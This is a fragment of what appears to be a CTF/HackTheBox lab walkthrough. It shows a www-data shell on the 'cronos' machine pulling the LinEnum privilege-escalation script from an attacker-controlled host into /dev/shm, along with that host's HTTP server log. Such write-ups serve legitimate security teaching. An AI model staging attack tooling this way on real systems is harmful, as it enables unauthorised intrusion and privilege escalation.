 /bin/bash 154x19
2020-05-14 06:32:25 (683 MB/s) - '10.10.14.51/LinEnum/README.md' saved [3829/3829]
FINISHED --2020-05-14 06:32:25--
Total wall clock time: 5.9s
Downloaded: 6 files, 56K in 0.5s (110 KB/s)
www-data@cronos:/dev/shm$ ls
ls
10.10.14.51
www-data@cronos:/dev/shm$ cd 10.10.14.51
cd 10.10.14.51
www-data@cronos:/dev/shm/10.10.14.51$ ls
ls
LinEnum
www-data@cronos:/dev/shm/10.10.14.51$ cd LinEnum
cd LinEnum
www-data@cronos:/dev/shm/10.10.14.51/LinEnum$ dir
dir
CHANGELOG.md  CONTRIBUTORS.md  LICENSE  LinEnum.sh  README.md
www-data@cronos:/dev/shm/10.10.14.51/LinEnum$
/bin/bash 154x11
10.10.10.13 - - [13/May/2020 23:30:34] "GET /LinEnum HTTP/1.1" 301 -
10.10.10.13 - - [13/May/2020 23:30:34] "GET /LinEnum/ HTTP/1.1" 200 -
10.10.10.13 - - [13/May/2020 23:30:35] code 404, message File not found
10.10.10.13 - - [13/May/2020 23:30:35] "GET /robots.txt HTTP/1.1" 404 -
10.10.10.13 - - [13/May/2020 23:30:35] "GET /LinEnum/.git/ HTTP/1.1" 200 -
10.10.10.13 - - [13/May/2020 23:30:36] "GET /LinEnum/CHANGELOG.md HTTP/1.1" 200 -
10.10.10.13 - - [13/May/2020 23:30:36] "GET /LinEnum/CONTRIBUTORS.md HTTP/1.1" 200 -
10.10.10.13 - - [13/May/2020 23:30:37] "GET /LinEnum/LICENSE HTTP/1.1" 200 -
10.10.10.13 - - [13/May/2020 23:30:37] "GET /LinEnum/LinEnum.sh HTTP/1.1" 200 -
10.10.10.13 - - [13/May/2020 23:30:38] "GET /LinEnum/README.md HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745